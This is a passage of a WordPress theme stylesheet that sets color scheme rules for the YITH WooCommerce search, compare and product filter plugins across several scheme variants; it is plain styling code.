	html .cmsmasters_color_scheme_third .yith_woocommerce_ajax_search > .yith-ajaxsearchform-container:not(.cmsmasters_ajax_search_premium) .autocomplete-suggestions > div:hover,
	html .cmsmasters_color_scheme_third .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty:hover {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale, 
	html .cmsmasters_color_scheme_third .autocomplete-suggestion  span.yith_wcas_result_on_sale {
		background-color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_third .yith_wcas_result_content .yith_wcas_result_categories,
	html .cmsmasters_color_scheme_third .yith_wcas_result_content .badges {
		color:#606060;
	}
	
	html .cmsmasters_color_scheme_third .yith_wcas_result_content .badges .yith_wcas_result_outofstock {
		background-color:#606060;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_third .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty,
	html .cmsmasters_color_scheme_third .yith_wcas_result_content .title {
		color:#3a3a3a;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale, 
	html .cmsmasters_color_scheme_third .autocomplete-suggestion  span.yith_wcas_result_on_sale {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions,
	html .cmsmasters_color_scheme_third .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div,
	html .cmsmasters_color_scheme_third .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions {
		border-color:#3a3a3a;
	}
	/* Finish Borders Color */

	
/***************** Finish Custom 3 Yith WooCommerce Ajax Search Colors Scheme Rules ******************/


/***************** Start Default Yith WooCommerce Compare Colors Scheme Rules ******************/
	
	/* Start Primary Color */
	/* Finish Primary Color */
	
	
	/* Start Primary Color */
	table.compare-list  .product_title:hover,
	.yith-woocompare-popup table.compare-list  tr.stock td.in-stock,
	#page table.compare-list  tr.stock td.in-stock,
	#yith-woocompare-share ul li a:hover,
	.yith-woocompare-widget ul.products-list li .title:hover,
	.cmsmasters_compare_btn.added,
	.cmsmasters_compare_btn:hover {
		color:#cc0000;
	}
	
	#page table.compare-list .product_info .button:hover, 
	#page table.compare-list .add-to-cart .button:hover, 
	#page table.compare-list .added_to_cart:hover, 
	#page .cmsmasters_woocompare_related .related-products .button:hover,
	.yith-woocompare-widget a.compare:hover {
		background-color:#cc0000;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	#yith-woocompare-share ul li a {
		color:#a0a0a0;
	}
	
	#page .cmsmasters_woocompare_related .related-products .button {
		background-color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	table.compare-list  .product_title,
	#yith-woocompare-share h3,
	#yith-woocompare-cat-nav .yith-woocompare-nav-list li > *,
	.yith-woocompare-widget .products-list li .remove:before,
	.yith-woocompare-widget ul.products-list li .title,
	.cmsmasters_compare_btn {
		color:#101010;
	}
	
	#yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:after,
	#page .cmsmasters_woocompare_related .related-products .button:hover,
	#page table.compare-list .product_info .button, 
	#page table.compare-list .add-to-cart .button, 
	#page table.compare-list .added_to_cart, 
	.yith-woocompare-widget a.compare {
		background-color:#101010;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	#page table.compare-list .product_info .button, 
	#page table.compare-list .add-to-cart .button, 
	#page table.compare-list .added_to_cart, 
	#page .cmsmasters_woocompare_related .related-products .button,
	.yith-woocompare-widget a.compare {
		color:#ffffff;
	}
	
	.yith-woocompare-popup table.compare-list  tr.stock td.in-stock,
	#page table.compare-list  tr.stock td.in-stock,
	#page .yith-woocompare-widget .products-list li .remove:hover,
	.yith-woocompare-widget ul.products-list li .remove,
	.cmsmasters_compare_btn .blockUI.blockOverlay {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	#yith-woocompare table.dataTable.compare-list tbody th, 
	#yith-woocompare table.dataTable.compare-list tbody td,
	#yith-woocompare-cat-nav .yith-woocompare-nav-list,
	.yith-woocompare-widget ul.products-list li .remove {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */
	
/***************** Finish Default Yith WooCommerce Compare Colors Scheme Rules ******************/


/***************** Start Footer Yith WooCommerce Compare Colors Scheme Rules ******************/
	
	/* Start Primary Color */
	/* Finish Primary Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer table.compare-list  .product_title:hover,
	html .cmsmasters_color_scheme_footer .yith-woocompare-popup table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_footer #page table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_footer #yith-woocompare-share ul li a:hover,
	html .cmsmasters_color_scheme_footer .yith-woocompare-widget ul.products-list li .title:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_compare_btn.added,
	html .cmsmasters_color_scheme_footer .cmsmasters_compare_btn:hover {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer #page table.compare-list .product_info .button:hover, 
	html .cmsmasters_color_scheme_footer #page table.compare-list .add-to-cart .button:hover, 
	html .cmsmasters_color_scheme_footer #page table.compare-list .added_to_cart:hover, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_woocompare_related .related-products .button:hover,
	html .cmsmasters_color_scheme_footer .yith-woocompare-widget a.compare:hover {
		background-color:#ffffff;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_footer #yith-woocompare-share ul li a {
		color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_footer #page .cmsmasters_woocompare_related .related-products .button {
		background-color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_footer table.compare-list  .product_title,
	html .cmsmasters_color_scheme_footer #yith-woocompare-share h3,
	html .cmsmasters_color_scheme_footer #yith-woocompare-cat-nav .yith-woocompare-nav-list li > *,
	html .cmsmasters_color_scheme_footer .yith-woocompare-widget .products-list li .remove:before,
	html .cmsmasters_color_scheme_footer .yith-woocompare-widget ul.products-list li .title,
	html .cmsmasters_color_scheme_footer .cmsmasters_compare_btn {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer #yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:after,
	html .cmsmasters_color_scheme_footer #page .cmsmasters_woocompare_related .related-products .button:hover,
	html .cmsmasters_color_scheme_footer #page table.compare-list .product_info .button, 
	html .cmsmasters_color_scheme_footer #page table.compare-list .add-to-cart .button, 
	html .cmsmasters_color_scheme_footer #page table.compare-list .added_to_cart, 
	html .cmsmasters_color_scheme_footer .yith-woocompare-widget a.compare {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer #page table.compare-list .product_info .button, 
	html .cmsmasters_color_scheme_footer #page table.compare-list .add-to-cart .button, 
	html .cmsmasters_color_scheme_footer #page table.compare-list .added_to_cart, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_woocompare_related .related-products .button,
	html .cmsmasters_color_scheme_footer .yith-woocompare-widget a.compare {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .yith-woocompare-popup table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_footer #page table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_footer #page .yith-woocompare-widget .products-list li .remove:hover,
	html .cmsmasters_color_scheme_footer .yith-woocompare-widget ul.products-list li .remove,
	html .cmsmasters_color_scheme_footer .cmsmasters_compare_btn .blockUI.blockOverlay {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer #yith-woocompare table.dataTable.compare-list tbody th, 
	html .cmsmasters_color_scheme_footer #yith-woocompare table.dataTable.compare-list tbody td,
	html .cmsmasters_color_scheme_footer #yith-woocompare-cat-nav .yith-woocompare-nav-list,
	html .cmsmasters_color_scheme_footer .yith-woocompare-widget ul.products-list li .remove {
		border-color:#232323;
	}
	/* Finish Borders Color */
	
/***************** Finish Footer Yith WooCommerce Compare Colors Scheme Rules ******************/


/***************** Start Custom 1 Yith WooCommerce Compare Colors Scheme Rules ******************/
	
	/* Start Primary Color */
	/* Finish Primary Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first table.compare-list  .product_title:hover,
	html .cmsmasters_color_scheme_first .yith-woocompare-popup table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_first #page table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_first #yith-woocompare-share ul li a:hover,
	html .cmsmasters_color_scheme_first .yith-woocompare-widget ul.products-list li .title:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_compare_btn.added,
	html .cmsmasters_color_scheme_first .cmsmasters_compare_btn:hover {
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first #page table.compare-list .product_info .button:hover, 
	html .cmsmasters_color_scheme_first #page table.compare-list .add-to-cart .button:hover, 
	html .cmsmasters_color_scheme_first #page table.compare-list .added_to_cart:hover, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_woocompare_related .related-products .button:hover,
	html .cmsmasters_color_scheme_first .yith-woocompare-widget a.compare:hover {
		background-color:#575757;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_first #yith-woocompare-share ul li a {
		color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_first #page .cmsmasters_woocompare_related .related-products .button {
		background-color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_first table.compare-list  .product_title,
	html .cmsmasters_color_scheme_first #yith-woocompare-share h3,
	html .cmsmasters_color_scheme_first #yith-woocompare-cat-nav .yith-woocompare-nav-list li > *,
	html .cmsmasters_color_scheme_first .yith-woocompare-widget .products-list li .remove:before,
	html .cmsmasters_color_scheme_first .yith-woocompare-widget ul.products-list li .title,
	html .cmsmasters_color_scheme_first .cmsmasters_compare_btn {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first #yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:after,
	html .cmsmasters_color_scheme_first #page .cmsmasters_woocompare_related .related-products .button:hover,
	html .cmsmasters_color_scheme_first #page table.compare-list .product_info .button, 
	html .cmsmasters_color_scheme_first #page table.compare-list .add-to-cart .button, 
	html .cmsmasters_color_scheme_first #page table.compare-list .added_to_cart, 
	html .cmsmasters_color_scheme_first .yith-woocompare-widget a.compare {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first #page table.compare-list .product_info .button, 
	html .cmsmasters_color_scheme_first #page table.compare-list .add-to-cart .button, 
	html .cmsmasters_color_scheme_first #page table.compare-list .added_to_cart, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_woocompare_related .related-products .button,
	html .cmsmasters_color_scheme_first .yith-woocompare-widget a.compare {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .yith-woocompare-popup table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_first #page table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_first #page .yith-woocompare-widget .products-list li .remove:hover,
	html .cmsmasters_color_scheme_first .yith-woocompare-widget ul.products-list li .remove,
	html .cmsmasters_color_scheme_first .cmsmasters_compare_btn .blockUI.blockOverlay {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first #yith-woocompare table.dataTable.compare-list tbody th, 
	html .cmsmasters_color_scheme_first #yith-woocompare table.dataTable.compare-list tbody td,
	html .cmsmasters_color_scheme_first #yith-woocompare-cat-nav .yith-woocompare-nav-list,
	html .cmsmasters_color_scheme_first .yith-woocompare-widget ul.products-list li .remove {
		border-color:#232323;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 1 Yith WooCommerce Compare Colors Scheme Rules ******************/


/***************** Start Custom 2 Yith WooCommerce Compare Colors Scheme Rules ******************/
	
	/* Start Primary Color */
	/* Finish Primary Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second table.compare-list  .product_title:hover,
	html .cmsmasters_color_scheme_second .yith-woocompare-popup table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_second #page table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_second #yith-woocompare-share ul li a:hover,
	html .cmsmasters_color_scheme_second .yith-woocompare-widget ul.products-list li .title:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_compare_btn.added,
	html .cmsmasters_color_scheme_second .cmsmasters_compare_btn:hover {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second #page table.compare-list .product_info .button:hover, 
	html .cmsmasters_color_scheme_second #page table.compare-list .add-to-cart .button:hover, 
	html .cmsmasters_color_scheme_second #page table.compare-list .added_to_cart:hover, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_woocompare_related .related-products .button:hover,
	html .cmsmasters_color_scheme_second .yith-woocompare-widget a.compare:hover {
		background-color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_second #yith-woocompare-share ul li a {
		color:#a0a0a0;
	}
	
	html .cmsmasters_color_scheme_second #page .cmsmasters_woocompare_related .related-products .button {
		background-color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_second table.compare-list  .product_title,
	html .cmsmasters_color_scheme_second #yith-woocompare-share h3,
	html .cmsmasters_color_scheme_second #yith-woocompare-cat-nav .yith-woocompare-nav-list li > *,
	html .cmsmasters_color_scheme_second .yith-woocompare-widget .products-list li .remove:before,
	html .cmsmasters_color_scheme_second .yith-woocompare-widget ul.products-list li .title,
	html .cmsmasters_color_scheme_second .cmsmasters_compare_btn {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second #yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:after,
	html .cmsmasters_color_scheme_second #page .cmsmasters_woocompare_related .related-products .button:hover,
	html .cmsmasters_color_scheme_second #page table.compare-list .product_info .button, 
	html .cmsmasters_color_scheme_second #page table.compare-list .add-to-cart .button, 
	html .cmsmasters_color_scheme_second #page table.compare-list .added_to_cart, 
	html .cmsmasters_color_scheme_second .yith-woocompare-widget a.compare {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second #page table.compare-list .product_info .button, 
	html .cmsmasters_color_scheme_second #page table.compare-list .add-to-cart .button, 
	html .cmsmasters_color_scheme_second #page table.compare-list .added_to_cart, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_woocompare_related .related-products .button,
	html .cmsmasters_color_scheme_second .yith-woocompare-widget a.compare {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .yith-woocompare-popup table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_second #page table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_second #page .yith-woocompare-widget .products-list li .remove:hover,
	html .cmsmasters_color_scheme_second .yith-woocompare-widget ul.products-list li .remove,
	html .cmsmasters_color_scheme_second .cmsmasters_compare_btn .blockUI.blockOverlay {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second #yith-woocompare table.dataTable.compare-list tbody th, 
	html .cmsmasters_color_scheme_second #yith-woocompare table.dataTable.compare-list tbody td,
	html .cmsmasters_color_scheme_second #yith-woocompare-cat-nav .yith-woocompare-nav-list,
	html .cmsmasters_color_scheme_second .yith-woocompare-widget ul.products-list li .remove {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 2 Yith WooCommerce Compare Colors Scheme Rules ******************/


/***************** Start Custom 3 Yith WooCommerce Compare Colors Scheme Rules ******************/
	
	/* Start Primary Color */
	/* Finish Primary Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third table.compare-list  .product_title:hover,
	html .cmsmasters_color_scheme_third .yith-woocompare-popup table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_third #page table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_third #yith-woocompare-share ul li a:hover,
	html .cmsmasters_color_scheme_third .yith-woocompare-widget ul.products-list li .title:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_compare_btn.added,
	html .cmsmasters_color_scheme_third .cmsmasters_compare_btn:hover {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third #page table.compare-list .product_info .button:hover, 
	html .cmsmasters_color_scheme_third #page table.compare-list .add-to-cart .button:hover, 
	html .cmsmasters_color_scheme_third #page table.compare-list .added_to_cart:hover, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_woocompare_related .related-products .button:hover,
	html .cmsmasters_color_scheme_third .yith-woocompare-widget a.compare:hover {
		background-color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_third #yith-woocompare-share ul li a {
		color:#606060;
	}
	
	html .cmsmasters_color_scheme_third #page .cmsmasters_woocompare_related .related-products .button {
		background-color:#606060;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_third table.compare-list  .product_title,
	html .cmsmasters_color_scheme_third #yith-woocompare-share h3,
	html .cmsmasters_color_scheme_third #yith-woocompare-cat-nav .yith-woocompare-nav-list li > *,
	html .cmsmasters_color_scheme_third .yith-woocompare-widget .products-list li .remove:before,
	html .cmsmasters_color_scheme_third .yith-woocompare-widget ul.products-list li .title,
	html .cmsmasters_color_scheme_third .cmsmasters_compare_btn {
		color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third #yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:after,
	html .cmsmasters_color_scheme_third #page .cmsmasters_woocompare_related .related-products .button:hover,
	html .cmsmasters_color_scheme_third #page table.compare-list .product_info .button, 
	html .cmsmasters_color_scheme_third #page table.compare-list .add-to-cart .button, 
	html .cmsmasters_color_scheme_third #page table.compare-list .added_to_cart, 
	html .cmsmasters_color_scheme_third .yith-woocompare-widget a.compare {
		background-color:#3a3a3a;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third #page table.compare-list .product_info .button, 
	html .cmsmasters_color_scheme_third #page table.compare-list .add-to-cart .button, 
	html .cmsmasters_color_scheme_third #page table.compare-list .added_to_cart, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_woocompare_related .related-products .button,
	html .cmsmasters_color_scheme_third .yith-woocompare-widget a.compare {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .yith-woocompare-popup table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_third #page table.compare-list  tr.stock td.in-stock,
	html .cmsmasters_color_scheme_third #page .yith-woocompare-widget .products-list li .remove:hover,
	html .cmsmasters_color_scheme_third .yith-woocompare-widget ul.products-list li .remove,
	html .cmsmasters_color_scheme_third .cmsmasters_compare_btn .blockUI.blockOverlay {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third #yith-woocompare table.dataTable.compare-list tbody th, 
	html .cmsmasters_color_scheme_third #yith-woocompare table.dataTable.compare-list tbody td,
	html .cmsmasters_color_scheme_third #yith-woocompare-cat-nav .yith-woocompare-nav-list,
	html .cmsmasters_color_scheme_third .yith-woocompare-widget ul.products-list li .remove {
		border-color:#3a3a3a;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 3 Yith WooCommerce Compare Colors Scheme Rules ******************/


/***************** Start Default Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/
	
	
	/* Start Main Content Font Color */
	.yith-woocommerce-ajax-product-filter ul li a {
		color:#545454;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li.chosen a,
	.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a:hover,
	.yith-woocommerce-ajax-product-filter ul li a:hover {
		color:#cc0000;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li,
	.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a,
	.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:hover:after,
	.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before {
		color:#101010;
	}
	
	.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:after,
	.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:after {
		background-color:#101010;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */
	
/***************** Finish Default Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/


/***************** Start Footer Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/
	
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter ul li a {
		color:#575757;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li.chosen a,
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a:hover,
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter ul li a:hover {
		color:#ffffff;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li,
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a,
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:hover:after,
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:after,
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:after {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_footer .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		border-color:#232323;
	}
	/* Finish Borders Color */
	
/***************** Finish Footer Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/


/***************** Start Custom 1 Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/
	
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter ul li a {
		color:#575757;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li.chosen a,
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a:hover,
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter ul li a:hover {
		color:#575757;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li,
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a,
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:hover:after,
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:after,
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:after {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_first .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		border-color:#232323;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 1 Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/


/***************** Start Custom 2 Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/
	
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter ul li a {
		color:#828282;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li.chosen a,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a:hover,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter ul li a:hover {
		color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:hover:after,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:after,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:after {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
